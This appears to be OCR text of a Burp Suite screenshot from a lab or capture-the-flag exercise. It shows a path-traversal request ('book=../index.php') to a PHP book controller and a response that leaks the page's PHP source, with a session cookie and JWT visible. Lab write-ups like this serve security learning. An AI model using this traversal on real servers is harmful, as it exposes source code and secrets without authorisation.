 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 26
10 Origin: http://10.10.10.228
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.10.228/php/books.php
14 Cookie: PHPSESSID=edger5ff7596fb91193d14067d301ce3595ce; token
=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lI
joiZWRnZXIifX0.yHB-Dj6j8Z6Y9eH1QhDQSuzJ4QBt86SQA7UYL8qq1Ho
15 Sec-GPC: 1
16
17 book=../index.php&method=1
1 HTTP/1.1 200 OK
2 Date: Sun, 18 Jul 2021 09:49:05 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 2475
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php session_start();\r\n?>
\r\n<html lang=\"en\">
\r\n <head>
\r\n <title>
Library<\/title>
\r\n <meta charset=\"utf-8\">
\r\n <meta http-equiv=\"X-UA-Compatible\" con
\r\n <meta name=\"viewport\" content=\"width=
\r\n <link rel=\"stylesheet\" href=\"https:\/
\r\n <script src=\"https:\/\/ajax.googleapis.
<\/script>
\r\n <link rel=\"stylesheet\" type=\"text
\r\n <link rel=\"stylesheet\" type=\"text
\r\n <\/head>
\r\n\r\n\r\n <nav class=\"navbar navbar-default
\r\n <div class=\"navbar-header justi
\r\n <button type=\"button\" cl
<i class=\"fas fa-hamburger\">
<\/i>
<\/button>
\r\n <\/div>
\r\n\r\n\r\n <div class=\"col
\r\n <ul class=\"n
\r\n <li clas
<a class=\"nav-link text-r
Search... 0 matches
Search... 0 matches
Done